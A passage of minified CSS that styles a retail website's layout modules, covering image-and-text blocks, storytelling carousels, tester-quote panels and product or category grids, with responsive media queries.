.module__secondary-img{order:2;width:50%;position:relative}.module-singleimage-fiftyfifty.module--left .module__secondary-img{order:1}.module-singleimage-fiftyfifty .module__copyarea{background-color:var(--color-white);text-align:left;width:32.75%;top:initial;padding:3.9%;position:absolute;bottom:0}.module-singleimage-fiftyfifty .module__copyarea .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white);margin:0;display:block;position:static}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-black)}.module-singleimage-fiftyfifty .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:90%;padding:0;position:static;transform:none}.module-singleimage-fiftyfifty.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-fiftyfifty.module--white-text .module__copyarea{width:32.75%;top:initial;padding:3.9%;bottom:0}.module-singleimage-fiftyfifty .module__primary-text{color:var(--color-black);margin-bottom:16px;font-size:42px;line-height:1}.module-singleimage-fiftyfifty .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage-fiftyfifty.module--white-text .g-button_base:not(:disabled):hover{color:var(--color-grey-5);background-color:var(--color-white);border-color:var(--color-white)}.module-singleimage-fiftyfifty.module--left .module__copyarea{left:0;top:initial}.module-singleimage-fiftyfifty.module--left-upper .module__copyarea{top:0;left:0;bottom:initial}.module-singleimage-fiftyfifty.module--left-center .module__copyarea{top:calc(50% - 130px);left:0;bottom:initial}.module-singleimage-fiftyfifty .module__copyarea,.module-singleimage-fiftyfifty.module--right .module__copyarea{right:0;top:initial}.module-singleimage-fiftyfifty.module--right-upper .module__copyarea{top:0;right:0;bottom:initial}.module-singleimage-fiftyfifty.module--right-center .module__copyarea{top:calc(50% - 130px);right:0;bottom:initial}.module-singleimage-fiftyfifty .module__secondary-text{padding-top:0;padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1023px){.module-singleimage-fiftyfifty.module--white-text .module__copyarea,.module-singleimage-fiftyfifty .module__copyarea{padding:3%}}.module-singleimage-split .module__tertiary-img,.module-singleimage-split .module__quaternary-img{display:none}.module-singleimage-split.module__wrapper{display:block;overflow:hidden}.module-singleimage-split .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static}.module-singleimage-split .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:62.55%;right:0;transform:translateY(-50%)}.module-singleimage-split.module--left .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-split.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-split .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);max-width:var(--max-button-width);margin:0 auto;position:absolute;bottom:4.5%;left:0;right:0}.module-singleimage-split.module--white-text .module__copyarea{background-color:var(--color-black);width:71%;bottom:initial}.module-singleimage-split .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-white)}.module-singleimage-split.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-split .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-split.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-split .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;padding-bottom:4.5%;font-stretch:75%}.module-singleimage-split.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-split .module__secondary-img{right:0}.module-singleimage-split .module__secondary-text{margin:0;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-split.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-split.module--left{flex-direction:row-reverse}.module-singleimage-split .module__copyarea{right:0}@media screen and (min-width:768px){.module-singleimage-split.module__wrapper{flex-direction:row;height:100%;display:flex}.module-singleimage-split .module__primary-wrapper{order:2;width:75%}.module-singleimage-split.module--left .module__primary-wrapper{order:1}.module-singleimage-split.module--left .module__secondary-img{order:2}.module-singleimage-split .module__secondary-img{order:1;width:25%;position:relative}.module-singleimage-split .module__copyarea .g-button_base{background-color:var(--color-black);border-color:var(--color-black);color:var(--color-white);max-width:var(--button-width);margin:0;display:inline-block;position:static;transform:none}.module-singleimage-split.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage-split .module__copyarea{text-align:left;background-color:#0000;flex-direction:column;justify-content:center;width:35.5%;height:100%;display:flex;position:absolute;top:0}.module-singleimage-split .module__copyarea-text{background-color:#0000;width:90%;padding:0;position:static;transform:none}.module-singleimage-split.module--white-text .module__copyarea .module__copyarea-text{background-color:#0000}.module-singleimage-split.module--white-text .module__copyarea{width:33%;top:initial;background-color:#0000;bottom:0}.module-singleimage-split .module__primary-text{font-size:56px;font-stretch:75%;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;color:var(--color-black);padding-bottom:16px}.module-singleimage-split .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5);border-color:var(--color-grey-5)}.module-singleimage-split.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);border-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage-split.module--left .module__copyarea{padding:0 0 0 10%;left:0}.module-singleimage-split.module--right .module__copyarea{padding:0 10% 0 0;right:0}.module-singleimage-split .module__secondary-text{padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage-split .module__primary-text{letter-spacing:.15vw;font-size:4.444vw;line-height:4.5vw}}.module-singleimage-textbox .module__secondary-img,.module-singleimage-textbox .module__tertiary-img,.module-singleimage-textbox .module__quaternary-img{display:none}.module-singleimage-textbox .module__copyarea{text-align:left;width:71%;bottom:initial;color:var(--color-black);z-index:1;background-color:var(--color-white);padding:0;display:block;position:static;top:4vh}.module-singleimage-textbox .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:72%;padding:24px 16px;position:absolute;top:4.5%;right:0}.module-singleimage-textbox.module--left-lower .module__copyarea .module__copyarea-text{left:0;right:initial}.module-singleimage-textbox.module--white-text.module--right-lower .module__copyarea .module__copyarea-text{width:77.5%}.module-singleimage-textbox.module--white-text.module--left-upper .module__copyarea .module__copyarea-text{width:98%}.module-singleimage-textbox.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-textbox .module__primary-wrapper{position:relative}.module-singleimage-textbox .module__copyarea .g-button_base{max-width:initial;background-color:var(--color-white);width:calc(100% - 32px);color:var(--color-black);margin:0 auto;position:absolute;bottom:0;left:0;right:0;transform:translateY(-24px)}.module-singleimage-textbox.module--white-text .module__copyarea{background-color:var(--color-black);width:71%}.module-singleimage-textbox .g-button_base{background-color:var(--color-white);color:var(--color-black);border-color:var(--color-white)}.module-singleimage-textbox.module--white-text .g-button_base{background-color:var(--color-black);color:var(--color-white);border-color:var(--color-black)}.module-singleimage-textbox .module__snipe-text{color:var(--color-black);font-size:15.75px}.module-singleimage-textbox.module--white-text .module__snipe-text{color:var(--color-white)}.module-singleimage-textbox .module__primary-text{font-size:28px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;color:var(--color-black);margin:0;font-stretch:75%}.module-singleimage-textbox.module--white-text .module__primary-text{color:var(--color-white)}.module-singleimage-textbox .module__secondary-text{margin:0;padding-top:8px;padding-bottom:0;font-size:12.25px;font-weight:400;line-height:1.43}.module-singleimage-textbox.module--white-text .module__secondary-text{color:var(--color-white)}.module-singleimage-textbox.module--left-lower .module__copyarea{left:0}.module-singleimage-textbox.module--right-lower .module__copyarea{right:0}.module-singleimage-textbox.module--left-upper .module__copyarea{top:0;left:0;bottom:initial}.module-singleimage-textbox.module--left-upper .module__copyarea .module__copyarea-text{left:0}.module-singleimage-textbox.module--left-center .module__copyarea{top:calc(50% - 130px);left:0;bottom:initial}.module-singleimage-textbox.module--left-center .module__copyarea .module__copyarea-text{left:0}.module-singleimage-textbox.module--right-upper .module__copyarea{top:0;right:0;bottom:initial}.module-singleimage-textbox.module--right-upper .module__copyarea .module__copyarea-text{right:0}.module-singleimage-textbox.module--right-center .module__copyarea{top:calc(50% - 130px);right:0;bottom:initial}@media screen and (max-width:767px){.module-singleimage-textbox.module--mobile-bottom .module__copyarea .module__copyarea-text{right:initial;left:0;top:initial;position:absolute;bottom:116px}}@media screen and (min-width:768px){.module-singleimage-textbox .module__copyarea{background-color:var(--color-white);text-align:left;width:32.75%;top:initial;padding:56px;position:absolute;bottom:0}.module-singleimage-textbox .module__copyarea .g-button_base{background-color:var(--color-black);color:var(--color-white);margin:0;display:block;position:static;transform:translate(0)}.module-singleimage-textbox.module--white-text .module__copyarea .g-button_base{background-color:var(--color-white);color:var(--color-black)}.module-singleimage-textbox .module__copyarea .module__copyarea-text{background-color:var(--color-white);width:90%;padding:0;position:static}.module-singleimage-textbox.module--white-text .module__copyarea .module__copyarea-text{background-color:var(--color-black)}.module-singleimage-textbox.module--white-text .module__copyarea{width:32.75%;padding:3.9%}.module-singleimage-textbox .module__primary-text{color:var(--color-black);letter-spacing:2px;padding-top:0;font-size:42px}.module-singleimage-textbox .g-button_base:not(:disabled):hover{background-color:var(--color-grey-5)}.module-singleimage-textbox.module--white-text .g-button_base:not(:disabled):hover{background-color:var(--color-white);color:var(--color-grey-5)}.module-singleimage-textbox .module__secondary-text{padding-top:16px;padding-bottom:32px}}@media screen and (min-width:768px) and (max-width:1439px){.module-singleimage-textbox .module__primary-text{font-size:3vw}}@media screen and (min-width:768px) and (max-width:1023px){.module-singleimage-textbox .module__copyarea,.module-singleimage-textbox.module--white-text .module__copyarea{padding:3%}}.banner--storytelling-3up .banner__title{width:90%;color:var(--color-black);font-size:14px;font-weight:var(--font-semibold);justify-content:flex-start;margin:16px auto;display:flex}.banner--storytelling-3up .banner__sub-title{text-align:left;width:100%;color:var(--color-black);margin:0 auto 24px;padding:0 4.5%;font-size:12.25px;line-height:17.5px}.banner--storytelling-3up .banner__item{width:99.315%}.banner--storytelling-3up .banner__list{width:100%;margin-top:var(--spacing-2md);display:block;position:static}.banner--storytelling-3up .banner__content{flex-direction:column;justify-content:center;align-items:center;display:flex}.banner--storytelling-3up .banner__content-title{color:var(--color-black);font-size:14px;font-weight:var(--font-semibold);margin-bottom:8px}.banner--storytelling-3up .banner__content-text{text-align:left;color:var(--color-grey-5);font-size:10.5px;line-height:17.5px}.banner--storytelling-3up .banner__content-icon{width:32px;height:32px;margin:32px 0 24px}.banner--storytelling-3up .owl-carousel .owl-item{float:left;width:90%}.banner--storytelling-3up .owl-prev,.banner--storytelling-3up .owl-next{width:21px;height:21px;top:50%}.banner--storytelling-3up .owl-prev:before,.banner--storytelling-3up .owl-next:before{width:24px;height:24px;line-height:24px}.banner--storytelling-3up.no-header .banner__header,.banner--storytelling-3up.no-images .banner__link-image,.banner--storytelling-3up.no-description .banner__content{display:none}@media screen and (min-width:768px){.banner--storytelling-3up .banner__title{width:100%;margin:var(--spacing-2md)0 var(--spacing-xs)0;justify-content:center}.banner--storytelling-3up .banner__sub-title{text-align:center;width:47.5%;margin:0 auto;padding:0 4.5%}.banner--storytelling-3up .banner__item:first-child{margin:0}.banner--storytelling-3up .banner__item{width:20%;margin:0 0 0 1.852%}.banner--storytelling-3up .banner__list{margin:var(--spacing-2md)0;flex-flow:wrap;justify-content:center;align-items:baseline;display:flex}.banner--storytelling-3up .banner__content{align-items:center}.banner--storytelling-3up .banner__content-text{text-align:center}}.module-story-telling-full-width.carousel .module__primary-img{display:none}.module-story-telling-full-width .module__hidden,.module-story-telling-full-width .storytelling-product-carousel{visibility:hidden}.module-story-telling-full-width.carousel .storytelling-product-carousel{visibility:visible}.module-story-telling-full-width .carousel-item{padding:0}.module-story-telling-full-width.fifty-fifty .module__primary-wrapper{display:flex}.module-story-telling-full-width.fifty-fifty .module__primary-img{width:50%}.module-story-telling-full-width .module__secondary-img,.module-story-telling-full-width .module__storytelling-link{display:none}.module-story-telling-full-width.fifty-fifty .module__secondary-img{width:50%;display:block}.module-story-telling-full-width.fifty-fifty .module__storytelling-link{display:none}.module-story-telling-full-width .module__video--dt{display:block!important}@media screen and (min-width:768px){.module-story-telling-full-width.fifty-fifty .module__storytelling-link{background-color:var(--color-white);border:none;justify-content:center;align-items:center;width:80px;height:80px;display:flex;position:absolute;bottom:0;left:0}.module-story-telling-full-width.fifty-fifty .module__storytelling-link .module__action-button{width:24px;height:24px}.module-story-telling-full-width.fifty-fifty .module__storytelling-link a{border:none;justify-content:center;align-items:center;width:100%;height:100%;text-decoration:none;display:flex}}@media screen and (min-width:1440px){.module-story-telling-full-width .module__video-trigger{width:260px;height:260px}.module-story-telling-full-width .module__video-trigger:before{border-width:65px 0 65px 100px;top:61px;left:83px}}.module-story-telling-image-overlay .module__primary-wrapper{justify-content:center;align-items:center;margin:16px auto 24px;display:block}.module-story-telling-image-overlay .module__copyarea{text-align:left;width:auto;left:16px;right:0;top:initial;color:var(--color-black);z-index:1;display:block;position:absolute;bottom:8%}.module-story-telling-image-overlay .module__copyarea-text{width:90%;color:var(--color-black)}.module-story-telling-image-overlay.module__white-text .module__copyarea-text{color:var(--color-white)}.module-story-telling-image-overlay .module__copyarea-text li{align-items:center;margin-top:16px;display:flex}.module-story-telling-image-overlay .module__techlogo-img{display:inline-block}.module-story-telling-image-overlay .module__headline-text{font-size:14px;font-weight:var(--font-semibold)}.module-story-telling-image-overlay .module__primary-text{margin:16px 0;font-size:12.25px;line-height:1.4285}.module-story-telling-image-overlay .module__action-button{width:24px;height:24px;color:var(--color-black);margin-right:16px}.module-story-telling-image-overlay.module__white-text .module__action-button{color:var(--color-white)}@media screen and (min-width:768px){.module-story-telling-image-overlay .module__primary-wrapper{margin:var(--spacing-2md)auto}.module-story-telling-image-overlay .module__copyarea{bottom:unset;top:112px;left:50.9%}.module-story-telling-image-overlay.module--left .module__copyarea{left:10%}.module-story-telling-image-overlay .module__copyarea-text{width:63.5%}.module-story-telling-image-overlay.module--left .module__copyarea-text{margin:0}}@media screen and (min-width:768px) and (max-width:1023px){.module-story-telling-image-overlay .module__copyarea{top:1vw}.module-story-telling-image-overlay .module__copyarea-text{width:90%}.module-story-telling-image-overlay .module__copyarea-text li{margin-top:1.5vh}.module-story-telling-image-overlay .module__primary-text{margin:8px 0}}.module-story-telling-split{flex-direction:column-reverse;width:100%;margin-bottom:0;display:flex}.module-story-telling-split .module__copyarea{background-color:var(--color-white);width:auto;padding:24px 16px;display:block}.module-story-telling-split.wear-tester{flex-direction:column}.module-story-telling-split.wear-tester .module__copyarea{background-color:var(--color-grey-1)}.module-story-telling-split.wear-tester.module--black-bg .module__copyarea{background-color:var(--color-black);color:var(--color-white)}.module-story-telling-split.wear-tester .module__primary-text{font-size:21px;font-weight:var(--font-bold);margin:24px 0 16px;font-stretch:100%;line-height:1.33}.module-story-telling-split.wear-tester #storytelling-split-carousel .module__quote{text-align:center;margin-top:0}.module-story-telling-split.wear-tester .module__secondary-text{font-weight:var(--font-semibold)}.module-story-telling-split.wear-tester .module__weartester-logo,.module-story-telling-split.wear-tester .module__tertiary-text{display:block}.module-story-telling-split.wear-tester .module__tertiary-text{margin-bottom:var(--spacing-sm)}.module-story-telling-split.wear-tester .module__weartester-logo{width:var(--spacing-3md)}.module-story-telling-split.wear-tester .module__primary-img,.module-story-telling-split.wear-tester .module__content-icon,.module-story-telling-split .module__weartester-logo{display:none}.module-story-telling-split .module__primary-text{font-weight:var(--font-condensed-black);letter-spacing:1px;width:100%;margin-bottom:8px;font-size:21px;font-stretch:75%;line-height:1}.module-story-telling-split .module__video-trigger{top:50%}.module-story-telling-split #storytelling-split-carousel .module__quote{width:65%;font-size:35px;line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;margin:0 auto;font-stretch:75%}.module-story-telling-split .module__secondary-text{font-size:12.25px;font-weight:400;line-height:17.5px}.module-story-telling-split .module__tertiary-text{color:var(--color-grey-5);margin-top:16px;font-weight:400;display:none}.module-story-telling-split .module__primary-img{width:100%;position:relative}.module-story-telling-split .module__content-icon{width:32px;height:32px;margin-bottom:16px}.module-story-telling-split .g-button_base{width:100%;max-width:initial;margin-top:24px}.module-story-telling-split #storytelling-split-carousel{background-color:var(--color-white);width:100%;padding-top:24px}.module-story-telling-split #storytelling-split-carousel .owl-item{justify-content:center;align-items:center;display:flex}.module-story-telling-split #storytelling-split-carousel .carousel-item{padding:0}.module-story-telling-split .owl-prev,.module-story-telling-split .owl-next{transform:translateY(4px)}@media screen and (min-width:768px){.module-story-telling-split{padding:var(--spacing-2md)0;flex-direction:row;justify-content:space-evenly;align-items:center;margin-bottom:0}.module-story-telling-split.wear-tester{background-color:var(--color-grey-1);max-height:344px;margin:var(--spacing-2md)auto;flex-direction:row;justify-content:center}.module-story-telling-split.wear-tester .module__copyarea{width:23.5%;margin-right:9%}.module-story-telling-split.wear-tester.module--black-bg{background-color:var(--color-black)}.module-story-telling-split.wear-tester .module__weartester-logo{width:64px}.module-story-telling-split.wear-tester .module__secondary-text{font-weight:var(--font-semibold)}.module-story-telling-split.wear-tester .module__tertiary-text{margin-bottom:0}.module-story-telling-split.wear-tester #storytelling-split-carousel .module__quote{text-align:left;padding-left:1px}.module-story-telling-split .module__video-trigger{width:10vw;height:10vw}.module-story-telling-split .module__video-trigger:before{border-width:2.5vw 0 2.5vw 4vw;top:2.25vw;left:3.25vw}.module-story-telling-split .module__copyarea{background-color:#0000;width:31.112%;margin:0;padding:0}.module-story-telling-split .module__primary-text{text-align:left;margin-bottom:16px;font-size:42px}.module-story-telling-split .module__secondary-text{text-align:left;font-size:12.25px;font-weight:400}.module-story-telling-split .module__primary-img{width:39.306%}.module-story-telling-split .g-button_base{max-width:var(--max-button-width)}.module-story-telling-split.module--left{flex-direction:row-reverse}.module-story-telling-split.module--black-bg #storytelling-split-carousel{background-color:var(--color-black);color:var(--color-white)}.module-story-telling-split #storytelling-split-carousel{background-color:var(--color-grey-1);width:35.47%;margin-right:-4%;padding-top:0}.module-story-telling-split #storytelling-split-carousel .owl-item{justify-content:center;align-items:center;height:320px;display:flex}.module-story-telling-split #storytelling-split-carousel .carousel-item{max-width:100%}.module-story-telling-split #storytelling-split-carousel .module__quote{letter-spacing:2px;width:100%;max-width:100%;font-size:56px;line-height:1}.module-story-telling-split .owl-prev{left:-12.5%;transform:translate(10px)}.module-story-telling-split .owl-next{right:-11%;transform:translate(10px)}}@media screen and (min-width:768px) and (max-width:1439px){.module-story-telling-split #storytelling-split-carousel .module__quote{font-size:4.444vw;line-height:4.5vw}}@media screen and (min-width:768px) and (max-width:1023px){.module-story-telling-split.wear-tester .module__copyarea{width:34%;margin:0 6% 0 -6%}.module-story-telling-split #storytelling-split-carousel .module__quote{width:95%;margin-left:5%;font-size:4vw;line-height:4vw}}@media screen and (min-width:1440px){.module-story-telling-split .module__video-trigger{width:150px;height:150px}.module-story-telling-split .module__video-trigger:before{left:var(--spacing-3md);border-width:36px 0 36px 57px;top:35px}}.module__bucket{background-color:var(--color-white);width:100%;max-width:1440px;height:auto;padding:5%;position:relative;overflow:hidden}.bucket--black-bg{background:var(--color-black)}.module__bucket a{color:var(--color-black);font-weight:var(--font-semibold);text-decoration:underline}.module__bucket a:hover{color:var(--color-black);text-decoration:underline}.bucket--template-category.bucket--black-bg a,.bucket--template-products.bucket--black-bg a{color:var(--color-white)}.bucket__title{font-weight:var(--font-semibold);padding:0 0 14px;font-size:21px;line-height:1.25;display:block;position:relative}.bucket__sub-title{font-size:12.25px;font-weight:var(--font-semibold);right:var(--spacing-2md);transform-origin:100% 0;display:none;position:absolute;bottom:72px;transform:rotate(90deg)}.bucket__sub-title span{display:block;transform:rotate(-180deg)}a.bucket__title-link{color:var(--color-grey-5);z-index:10;padding:10px 0 10px 10px;font-size:10.5px;font-weight:400;line-height:1.67;position:absolute;top:21px;right:10%}.bucket__content{padding:16px 0}.bucket__link-image{font-size:0;line-height:0;display:block}.bucket__link-image picture{display:block}.bucket__link-text{padding-bottom:10.5px;font-size:10.5px;line-height:17.5px}.bucket__text,.bucket__price{color:var(--color-grey-5);margin-top:4px}.module__bucket.bucket--black-bg .g-button_base{border-color:var(--color-white);color:var(--color-white)}.module-ugc-carousel>.owl-carousel .owl-nav,.bucket--template-products .owl-nav,.bucket--template-category .owl-nav{display:none}.module-ugc-carousel .owl-stage,.bucket--template-products .owl-stage,.bucket--template-category .owl-stage{display:flex;padding-left:0!important}.module__bucket .owl-nav button{top:initial;-webkit-user-select:none;user-select:none}.bucket--count-2 .bucket__item:nth-child(n+3),.bucket--count-3 .bucket__item:nth-child(n+4),.bucket--count-4 .bucket__item:nth-child(n+5),.bucket--template-scattered .bucket__item:nth-child(n+4),.bucket--template-scattered .bucket__title-link,.bucket--template-scattered .bucket__price,.bucket--template-3up .bucket__title-link,.bucket--template-3up .bucket__item:nth-child(n+4),.bucket--template-3up .bucket__price,.bucket--template-router .bucket__title,.bucket--template-router .bucket__price,.bucket__text{display:none!important}.bucket--left .bucket__title,.bucket--center .bucket__title{text-align:left}.bucket--aspect-square .bucket__link-image{height:0;padding-top:100%;position:relative;overflow:hidden}.bucket--aspect-square .bucket__link-image picture{width:110%;position:absolute;top:50%;transform:translateY(-50%)}.bucket--aspect-square .bucket__link-image img{width:91%}.bucket--no-title .bucket__title{display:none}.bucket--template-scattered .bucket__list{flex-direction:column;align-items:normal;padding-bottom:0}.bucket--template-scattered .bucket__link-text{font-size:10.5px}.bucket--template-scattered .bucket__content{padding:12px 0}.bucket--template-scattered .bucket__title{font-size:14px;line-height:21px}.bucket--template-3up .bucket__title{font-weight:var(--font-semibold);font-size:14px}.bucket--template-3up .bucket__link-text{font-size:10.5px;font-weight:var(--font-semibold);line-height:17.5px}.bucket--template-products .bucket__list{align-items:flex-start}.bucket--template-products .bucket__item .module__product-tile{position:relative}.bucket--template-category .bucket__list.owl-loaded,.bucket--template-products .bucket__list.owl-loaded{margin:0}.module-ugc-carousel .bucket__list.owl-carousel,.bucket--template-category .bucket__list.owl-carousel,.bucket--template-products .bucket__list.owl-carousel{width:111%;margin-left:-5.5%}.bucket--template-category .bucket__list.owl-loaded .bucket__item,.bucket--template-products .bucket__list.owl-loaded .bucket__item{width:100%;margin:0}.bucket--template-category .owl-prev,.bucket--template-products .owl-prev{left:8px}.bucket--template-category .owl-next,.bucket--template-products .owl-next{right:8px}.bucket--template-category .bucket__content,.bucket--template-products .bucket__content{padding:12px 0 0}.bucket--template-category .bucket__link-text,.bucket--template-products .bucket__link-text{padding-bottom:0}.bucket--template-category .bucket__link-text a,.bucket--template-products .bucket__link-text a{font-weight:var(--font-semibold);font-size:10.5px;text-decoration:none}.bucket--template-category .bucket__link-text a:hover,.bucket--template-products .bucket__link-text a:hover{text-decoration:underline}.bucket--template-category .bucket__price,.bucket--template-products .bucket__price{margin-top:8px;font-size:10.5px;line-height:1}.bucket--template-category .bucket__title,.bucket--template-products .bucket__title{font-size:14px}.bucket--template-category .g-button_base{border:1px solid}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__content{padding-top:16px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(3),.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(4){margin-top:16px}.bucket--template-category.bucket--aspect-square .bucket__link-text a{color:var(--color-grey-5);border-bottom:2px solid var(--color-grey-5);padding-bottom:2px;text-decoration:none}.bucket--template-category.bucket--aspect-square.bucket--black-bg .bucket__link-text a{color:var(--color-white);border-bottom-color:var(--color-white)}.bucket--template-router .bucket__link-text{padding-bottom:0}.bucket--template-router .bucket__text{padding-bottom:8px;font-size:10.5px;display:block!important}@media screen and (max-width:767px){.bucket--black-bg{background-color:#0000}.bucket--template-category.bucket--black-bg,.bucket--template-products.bucket--black-bg{background:var(--color-black)}.module-ugc-carousel>.owl-carousel .owl-stage,.bucket--template-products .owl-stage,.bucket--template-category .owl-stage{display:flex;padding-left:16px!important}.bucket--template-scattered.bucket--count-2 .bucket__title{text-align:center}.bucket--template-scattered.bucket--count-2 .bucket__list{font-size:0}.bucket--template-scattered.bucket--count-2 .bucket__item{width:47.2222%;margin-left:5%;display:inline-block}.bucket--template-scattered.bucket--count-2 .bucket__item:first-child{margin-left:0}.bucket--template-3up.bucket--black-bg{background:linear-gradient(180deg,var(--color-black)0%,var(--color-black)70%,var(--color-white)70%,var(--color-white)100%)}.bucket--template-category.bucket--black-bg .bucket__title,.bucket--template-category.bucket--black-bg .bucket__title-link,.bucket--template-category.bucket--black-bg .bucket__link-text a,.bucket--template-category.bucket--black-bg .bucket__price,.bucket--template-products.bucket--black-bg .bucket__title,.bucket--template-products.bucket--black-bg .bucket__link-text a,.bucket--template-products.bucket--black-bg .bucket__price,.bucket--template-3up.bucket--black-bg .bucket__title{color:var(--color-white)}.bucket--template-category.bucket--count-2 .bucket__list,.bucket--template-category.bucket--count-4 .bucket__list,.bucket--template-products .bucket__list{flex-flow:wrap;align-items:baseline;display:flex}.bucket--template-category.bucket--count-2 .bucket__item,.bucket--template-category.bucket--count-4 .bucket__item,.bucket--template-products .bucket__item{width:45%;margin:0 2.5%}.bucket--template-category .bucket__title-link{top:-8px;right:5%}.bucket--template-router .bucket__link-image{overflow:hidden}.bucket--template-router .bucket__link-image picture{height:100%;margin:0 -30%}}@media screen and (min-width:400px){.bucket--template-scattered .bucket__title{font-size:21px}}@media screen and (min-width:768px){.owl-nav .owl-prev:focus{box-shadow:0 0 8.75px #1d1d1d33!important}.module__bucket .owl-nav{display:block}.module__bucket{padding:0}.module__bucket a{font-weight:var(--font-semibold);text-decoration:none}.bucket__title{font-weight:var(--font-semibold);padding:var(--spacing-2md)10% 0;font-size:28px;position:relative}.bucket__item{width:22%;margin-left:3.62222%}.bucket__list{max-height:650px;padding:var(--cm-list-alignment-position);flex-wrap:wrap;display:flex}.bucket--center .bucket__title{text-align:center}.bucket--template-scattered .bucket__title{padding:var(--cm-module-title-alignment-position);font-size:2.25em;line-height:35px;font-weight:var(--font-bold);position:absolute}.bucket--template-scattered .bucket__item{width:28.6458%;margin-left:0}.bucket--template-scattered .bucket__link-text{padding-bottom:0}.bucket--template-scattered .bucket__item:first-child{width:38.9275%;margin:11.7647% 0 0 10.2076%}.bucket--template-scattered.bucket--black-bg{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)33.333%,var(--color-black)33.333%,var(--color-black)100%)}.bucket--template-scattered .bucket__item:first-child .bucket__link-image{height:auto;padding-top:0}.bucket--template-scattered .bucket__item:first-child .bucket__link-image picture{position:static;top:auto;transform:none}.bucket--template-scattered .bucket__item:nth-child(n+2) .bucket__link-image{height:0;padding-top:100%;position:relative;overflow:hidden}.bucket--template-scattered .bucket__item:nth-child(n+2) .bucket__link-image picture{position:absolute;top:50%;transform:translateY(-50%)}.bucket--template-3up .bucket__content{padding-top:32px;padding-bottom:0}.bucket--template-3up .bucket__link-text{padding-bottom:0}.bucket--template-3up .bucket__title{font-size:28px;font-weight:700}.bucket--template-3up.bucket--black-bg .bucket__sub-title{display:none}.bucket--template-3up.bucket--black-bg{background:linear-gradient(180deg,var(--color-white)0%,var(--color-white)66.666%,var(--color-black)66.666%,var(--color-black)100%)}.bucket--template-3up .bucket__item{width:27.6817%;margin-left:8.47751%}.bucket--template-3up .bucket__sub-title{display:block}.bucket--template-category .bucket__title,.bucket--template-products .bucket__title{font-size:28px;font-weight:700}.bucket--template-category .bucket__item,.bucket--template-products .bucket__item{width:22.27%}.bucket--template-category.bucket--count-3 .bucket__item,.bucket--template-products.bucket--count-3 .bucket__item{width:32.3529%;margin-left:1.47059%}.bucket--template-category.bucket--count-3 .bucket__item:first-child,.bucket--template-products.bucket--count-3 .bucket__item:first-child{margin-left:0}.bucket--template-category .owl-nav,.bucket--template-products .owl-nav{height:0;margin:0;position:absolute;top:calc(13.25vw - 16px);left:7.1%;right:7.1%}.module-ugc-carousel .bucket__list.owl-carousel,.bucket--template-category .bucket__list.owl-carousel,.bucket--template-products .bucket__list.owl-carousel{width:100%;margin-left:0}.bucket--template-category .bucket__list.owl-loaded .owl-stage-outer,.bucket--template-products .bucket__list.owl-loaded .owl-stage-outer{overflow:hidden}.bucket--template-category .owl-prev,.bucket--template-products .owl-prev{left:2%}.bucket--template-category .owl-next,.bucket--template-products .owl-next{right:2%}.bucket--template-category .bucket__content,.bucket--template-products .bucket__content{padding:12px 0 0}.bucket--template-category .owl-item:first-child .bucket__content,.bucket--template-products .owl-item:first-child .bucket__content{padding:16px 0 0 12px}.bucket--template-category .bucket__title-link{font-size:10.5px}.bucket--template-products .bucket__title-link{top:var(--spacing-2md)}.bucket--template-category .bucket__link-text a,.bucket--template-products .bucket__link-text a{font-size:12.25px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__content{padding-top:32px}.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(3),.bucket--template-category.bucket--aspect-square.bucket--tiles .bucket__item:nth-of-type(4){margin-top:0}.bucket--template-category.bucket--aspect-square .bucket__link-text a{border-bottom:none}.bucket--template-category.bucket--aspect-square .bucket__link-text a:hover{text-decoration:underline}.bucket--template-router .bucket__list{flex-flow:wrap;align-items:baseline;max-height:none;margin:0 -2.5%;display:flex}.bucket--template-router.bucket--wide .bucket__list{padding-left:1.6666%;padding-right:1.6666%}.bucket--template-router .bucket__item{width:47.93%;margin:0 1.035%}.bucket--template-router .bucket__item:first-child{margin-left:1.035%}.bucket--template-router .bucket__content{padding:var(--spacing-md)0 var(--spacing-2md)}.bucket--black-bg .bucket__link-text a,.bucket--black-bg a.bucket__title-link,.bucket--black-bg .bucket__price,.bucket--black-bg .bucket__text,.bucket--black-bg 